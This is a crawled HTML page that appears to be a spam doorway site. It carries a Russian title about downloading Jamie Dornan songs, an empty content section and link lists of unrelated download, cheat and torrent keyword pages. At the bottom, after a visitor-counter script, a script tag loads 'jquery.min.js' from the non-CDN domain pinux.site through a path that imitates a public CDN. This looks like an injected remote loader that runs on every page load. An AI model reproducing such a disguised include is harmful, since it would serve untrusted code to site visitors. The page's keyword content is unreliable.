

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zachaihai.karlbenedict.com/nlmx5-pesni-dzheymi-dornan-skachat.html
body_size: 1848
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Песни джейми дорнан скачать - zachaihai.karlbenedict.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zachaihai.karlbenedict.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Песни джейми дорнан скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nlmx5-skachat-all-points-bulletin-reloaded-cherez-torrent.html">Скачать all points bulletin reloaded через торрент</a></li>
                                <li><a href="nlmx5-skachat-prilozheniya-dlya-ps3.html">Скачать приложения для ps3</a></li>
                                <li><a href="nlmx5-tehnicheskoe-zadanie-obrazec-na-vypolnenie-rabot.html">Техническое задание образец на выполнение работ</a></li>
                                <li><a href="nlmx5-skachat-chity-dlya-dayz-skachat.html">Скачать читы для dayz скачать</a></li>
                                <li><a href="nlmx5-skachat-igry-na-telefon-muzyka.html">Скачать игры на телефон музыка</a></li>
                                <li><a href="nlmx5-mustek-bearpaw-1200-driver.html">Mustek bearpaw 1200 driver</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nlmx5-kratkoe-soderzhanie-dubrovskiy-tom-1-glava-1.html">Краткое содержание дубровский том 1 глава 1</a></li>
                                            <li><a href="nlmx5-raspisanie-poezdov-lipeck-saransk.html">Расписание поездов липецк саранск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nlmx5-karty-na-prohozhdenie-mistik-i-lagger-skachat.html">Карты на прохождение мистик и лаггер скачать</a></li>
                                            <li><a href="nlmx5-zhurnal-etual-avgust-2015.html">Журнал этуаль август 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nlmx5-charlz-gilkrayst-knigi-skachat.html">Чарльз гилкрайст книги скачать</a></li>
                                            <li><a href="nlmx5-skachat-sherlok-holms-igra-tayna-persidskogo-kovra.html">Скачать шерлок холмс игра тайна персидского ковра</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nlmx5-knigi-o-imidzhe.html">Книги о имидже</a></li>
                                            <li><a href="nlmx5-raspisanie-poezdov-po-st-im-tarasa-shevchenko.html">Расписание поездов по ст им тараса шевченко</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
